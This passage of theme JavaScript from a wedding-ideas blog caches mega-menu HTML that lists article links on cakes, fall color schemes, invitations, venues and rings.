                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/alternative-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\">12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/5061-12-swank-desserts-riverland-studios-white-wedding-cake-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\">13 White and Greenery Wedding Cake Design for Natural Concept Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/fall-wedding-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-a-fall-wedding\/\"  rel=\"bookmark\" title=\"The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038; Inspiration Ideas\">The Complete Guide to Plan a Fall Wedding: Fashion, Decorations, &#038;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 147;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/how-to-throw-a-beautiful-eco-friendly-wedding-5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/9-eco-friendly-invitation-designs\/\"  rel=\"bookmark\" title=\"9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept\">9 Eco-Friendly Invitation Designs for Sustainable Wedding Concept<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/truro-vineyard-winery-wedding-invitation-save-the-date-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-best-winery-and-vineyard-invitation-design\/\"  rel=\"bookmark\" title=\"18 Best Invitation Design for Winery and Vineyard Wedding Theme\">18 Best Invitation Design for Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/wedding-invitation-cards-cover-1200x720-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/17-elegant-greenery-wedding-invitation-designs\/\"  rel=\"bookmark\" title=\"17 Elegant Greenery Wedding Invitation Designs with Natural Elements\">17 Elegant Greenery Wedding Invitation Designs with Natural Elements<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Benefits of Outdoor Wedding Venues\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Benefits of Outdoor Wedding Venues\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/Benefits-of-Outdoor-Wedding-Venues-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/benefits-of-outdoor-wedding-venues\/\"  rel=\"bookmark\" title=\"Benefits of Outdoor Wedding Venues\">Benefits of Outdoor Wedding Venues<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/04\/Creative-trending-ideas-for-outdoor-wedding-venues-1024x583-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-unique-wedding-venue-ideas-for-unforgettable-moments\/\"  rel=\"bookmark\" title=\"16 Unique Wedding Venue Ideas for Unforgettable Moments\">16 Unique Wedding Venue Ideas for Unforgettable Moments<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/08\/How-To-Make-The-Wedding-Decoration-Look-Simple-but-Still-Elegant-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-make-the-wedding-decoration-look-simple-but-still-elegant\/\"  rel=\"bookmark\" title=\"How To Make The Wedding Decoration Look Simple but Still Elegant\">How To Make The Wedding Decoration Look Simple but Still Elegant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/07\/The-Best-Ideas-That-Will-Make-Wedding-Decoration-Look-Beautiful-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-best-ideas-that-will-make-wedding-decoration-look-beautiful\/\"  rel=\"bookmark\" title=\"The Best Ideas That Will Make Wedding Decoration Look Beautiful\">The Best Ideas That Will Make Wedding Decoration Look Beautiful<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 463;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Complete Guide to Celtic Wedding Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Complete Guide to Celtic Wedding Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/A-Complete-Guide-to-Celtic-Wedding-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/a-complete-guide-to-celtic-wedding-rings\/\"  rel=\"bookmark\" title=\"A Complete Guide to Celtic Wedding Rings\">A Complete Guide to Celtic Wedding Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Pick Your Own Engagement Ring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Pick Your Own Engagement Ring\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2021\/08\/How-to-Pick-Your-Own-Engagement-Ring-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-pick-your-own-engagement-ring\/\"  rel=\"bookmark\" title=\"How to Pick Your Own Engagement Ring\">How to Pick Your Own Engagement Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" 